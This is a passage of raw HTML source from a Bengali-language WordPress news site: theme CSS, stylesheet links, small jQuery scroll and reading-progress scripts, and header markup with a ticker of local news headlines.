			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/16859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=16859' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-16859 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, December 30, 2025		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
